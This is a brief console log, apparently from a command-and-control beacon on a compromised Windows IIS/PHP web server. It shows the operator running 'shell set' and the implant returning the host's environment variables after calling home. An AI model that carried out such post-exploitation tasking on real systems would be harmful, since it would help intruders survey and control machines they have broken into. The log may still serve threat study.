 beacon> shell set
[*] Tasked beacon to run: set
[+] host called home, sent: 11 bytes
[+] received output:
PATH=;C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System/WindowsPowerShell
PROMPT=$P$G
_FCGI_X_PIPE_=\\.\pipe\IISFCGI-c3a7a087-d7be-4782-91af-6ef5a12255a8
PHP_FCGI_MAX_REQUESTS=5000
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
APP_POOL_CONFIG=C:\inetpub\temp\apppools\DefaultAppPool\DefaultAppPool.config
APP_POOL_ID=DefaultAppPool
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=DM
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 85 Stepping 7, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=5507
ProgramData=C:\ProgramData